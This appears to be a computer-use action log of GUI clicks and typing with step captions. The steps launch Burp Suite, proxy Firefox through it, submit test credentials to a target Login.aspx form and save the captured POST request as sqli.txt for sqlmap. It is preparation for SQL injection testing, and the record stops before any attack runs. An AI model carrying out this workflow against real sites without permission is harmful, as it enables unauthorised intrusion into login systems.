
{"action": "type", "text": "sqlmap"}

{"action": "right_click", "coordinate": [784, 327]}

{"action": "left_click", "coordinate": [676, 52]}

{"action": "mouse_move", "coordinate": [44, 379]}

{"action": "mouse_move", "coordinate": [13, 356]}

- Launch Burp Suite as a temporary project with Burp defaults
{"action": "left_click", "coordinate": [21, 492]}

{"action": "left_click", "coordinate": [936, 548]}

{"action": "left_click", "coordinate": [923, 547]}

- Set Firefox to a manual HTTP proxy at localhost:8080 in Preferences, then return to the Google tab
{"action": "left_click", "coordinate": [816, 388]}

{"action": "type", "text": "proxy"}

{"action": "left_click", "coordinate": [534, 401]}

{"action": "left_click", "coordinate": [318, 310]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [913, 544]}

{"action": "left_click", "coordinate": [255, 73]}

- Submit test credentials on the target Login.aspx form so Burp captures the POST request
{"action": "type", "text": "••"}

- Copy the raw POST Login.aspx request from HTTP history to a file named sqli.txt
{"action": "left_click", "coordinate": [379, 183]}
